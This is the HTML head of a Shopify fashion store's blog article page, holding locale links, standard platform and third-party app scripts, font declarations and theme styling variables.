<link rel="alternate" hreflang="en-RS" href="https://crescentt.com/en-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-RS" href="https://crescentt.com/fr-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-RS" href="https://crescentt.com/it-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="es-RS" href="https://crescentt.com/es-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-RS" href="https://crescentt.com/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-RS" href="https://crescentt.com/nl-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-RS" href="https://crescentt.com/zh-hant-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-RS" href="https://crescentt.com/ko-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-RS" href="https://crescentt.com/zh-hans-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-SJ" href="https://crescentt.com/en-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-SJ" href="https://crescentt.com/fr-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-SJ" href="https://crescentt.com/it-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="es-SJ" href="https://crescentt.com/es-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-SJ" href="https://crescentt.com/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-SJ" href="https://crescentt.com/nl-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-SJ" href="https://crescentt.com/zh-hant-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-SJ" href="https://crescentt.com/ko-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-SJ" href="https://crescentt.com/zh-hans-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-DE" href="https://crescentt.com/en-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-DE" href="https://crescentt.com/fr-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-DE" href="https://crescentt.com/it-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="es-DE" href="https://crescentt.com/es-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-DE" href="https://crescentt.com/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-DE" href="https://crescentt.com/nl-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-DE" href="https://crescentt.com/zh-hant-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-DE" href="https://crescentt.com/ko-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-DE" href="https://crescentt.com/zh-hans-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-FR" href="https://crescentt.com/en-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-FR" href="https://crescentt.com/fr-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-FR" href="https://crescentt.com/it-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="es-FR" href="https://crescentt.com/es-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-FR" href="https://crescentt.com/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-FR" href="https://crescentt.com/nl-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-FR" href="https://crescentt.com/zh-hant-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-FR" href="https://crescentt.com/ko-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-FR" href="https://crescentt.com/zh-hans-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-CH" href="https://crescentt.com/en-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-CH" href="https://crescentt.com/fr-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-CH" href="https://crescentt.com/it-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="es-CH" href="https://crescentt.com/es-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-CH" href="https://crescentt.com/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-CH" href="https://crescentt.com/nl-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-CH" href="https://crescentt.com/zh-hant-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-CH" href="https://crescentt.com/ko-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-CH" href="https://crescentt.com/zh-hans-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-RU" href="https://crescentt.com/en-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-RU" href="https://crescentt.com/fr-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-RU" href="https://crescentt.com/it-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="es-RU" href="https://crescentt.com/es-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-RU" href="https://crescentt.com/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-RU" href="https://crescentt.com/nl-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-RU" href="https://crescentt.com/zh-hant-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-RU" href="https://crescentt.com/ko-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-RU" href="https://crescentt.com/zh-hans-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-CA" href="https://crescentt.com/zh-hant/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-CA" href="https://crescentt.com/zh-hans/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<script async="async" src="/checkouts/internal/preloads.js?locale=de-AX"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=de-AX&shop_id=26470449257" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":26470449257,"countryCode":"CA","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/26470449257","merchantName":"Crescentt","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","interac","jcb"],"total":{"type":"pending","label":"Crescentt","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"8332b7e7013c9fdaaaf56207960556fa","betas":["rich-media-storefront-analytics"],"domain":"crescentt.com","predictiveSearch":true,"shopId":26470449257,"locale":"de"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "crescentt.myshopify.com";
Shopify.locale = "de";
Shopify.currency = {"active":"EUR","rate":"0.6278406"};
Shopify.country = "AX";
Shopify.theme = {"name":"shrine-pro-1-5-3-updated with compare-at","id":138077405289,"schema_name":"Shrine PRO","schema_version":"1.5.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "crescentt.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/de-eu/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_e98Ab_XN.de.esm.js"></script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Pcw9EP95.esm.js"></script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CzmY4ZhL.esm.js"></script>
<script type="module">
  await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_e98Ab_XN.de.esm.js");
await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Pcw9EP95.esm.js");
await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CzmY4ZhL.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DazCVyJ3.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_D0AulfmK.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BISyWFEA.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D_c1vx_E.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"pay-button":["modules/v2/client.pay-button_CHADzJ4g.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-button":["modules/v2/client.shop-button_CQnD2U3v.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.de.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CmA0-hrC.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BCzC_Mib.de.esm.js","modules/v2/client.shop-login-button_D_c1vx_E.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DYzOit4u.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_e98Ab_XN.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Bc-1elH8.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_CqlRHmZs.de.esm.js","modules/v2/client.shop-login-button_D_c1vx_E.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DZmBw6yB.de.esm.js","modules/v2/client.shop-login-button_D_c1vx_E.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cx-w7rSq.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_Djjmh8qM.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-login":["modules/v2/client.shop-login_DMZMgoZf.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"lead-capture":["modules/v2/client.lead-capture_SqejaEd8.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"payment-terms":["modules/v2/client.payment-terms_DUeEqFTJ.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn1.avada.io\/flying-pages\/module.js?shop=crescentt.myshopify.com","https:\/\/seo.apps.avada.io\/avada-seo-installed.js?shop=crescentt.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=crescentt.myshopify.com\u0026shop=crescentt.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-da9794625032d44b9ae4babcd070af4b.js?shop=crescentt.myshopify.com","https:\/\/static.shareasale.com\/json\/shopify\/shareasale-tracking.js?sasmid=161520\u0026ssmtid=106677\u0026shop=crescentt.myshopify.com","https:\/\/d1639lhkj5l89m.cloudfront.net\/js\/storefront\/uppromote.js?shop=crescentt.myshopify.com","\/\/cdn.shopify.com\/proxy\/f2492ec12bd64a6316cbbbd8ba7c66f731db3b79d317f44792a4827fd41f619c\/api.goaffpro.com\/loader.js?shop=crescentt.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/am.bestfreecdn.com\/storage\/js\/am-26470449257.js?ver=5\u0026shop=crescentt.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":26470449257,"offset":-18000,"reqid":"d2078dcb-71d1-425a-9dd1-1ecdb44566c3-1769438542","pageurl":"crescentt.com\/de-eu\/blogs\/new\/crescentt-com-luxurious-minimalism-in-womens-fashion","s":"articles-558652686441","u":"ddd9e8faf3a6","p":"article","rtyp":"article","rid":558652686441};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Durch hCaptcha geschützt',privacyText:'Datenschutz',termsText:'Allgemeine Geschäftsbedingungen'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//crescentt.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//crescentt.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://crescentt.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.de.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://crescentt.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//crescentt.com/cdn/shop/t/70/compiled_assets/scripts.js?v=17504"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Fahkwang;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.0e8c02f67c1c110525705e7eb001af5ea940fce1.woff") format("woff");
}

        @font-face {
  font-family: Fahkwang;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n7.c3f5c38d02aaa59c2e2cde1f41cc99084a24c536.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n7.634c65be754aa04f46b7669096f3214955dc7a7a.woff") format("woff");
}

        @font-face {
  font-family: Fahkwang;
  font-weight: 300;
  font-style: italic;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i3.963ef38ba80d0fef676810fb86683826c52d11fd.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i3.ea59a90e133912e52ec171423b0387d5bf597396.woff") format("woff");
}

        @font-face {
  font-family: Fahkwang;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i7.376d78ad282ed7751e3962d3b9a10b99f4f32430.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i7.a9780f177ad50805c920f44193793c90ffb07370.woff") format("woff");
}


        :root {
          --font-body-family: Fahkwang, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 300;
          --font-body-weight-bold: 600;
        }
      
      
      
        @font-face {
  font-family: Fahkwang;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.0e8c02f67c1c110525705e7eb001af5ea940fce1.woff") format("woff");
}

        :root {
          --font-heading-family: Fahkwang, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 300;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.15;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 176, 176, 176;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 34, 34, 34;
        --color-base-accent-2: 229, 196, 129;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: linear-gradient(180deg, rgba(247, 192, 218, 1), rgba(255, 255, 255, 1) 100%);
        --gradient-base-accent-1: #222222;
        --gradient-base-accent-2: #e5c481;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 26px;
        --buttons-radius-outset: 28px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.0;
        --pickers-radius: 10px;
        --pickers-small-radius: 4.0px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-text);
        --pickers-border-opacity: 0.15;
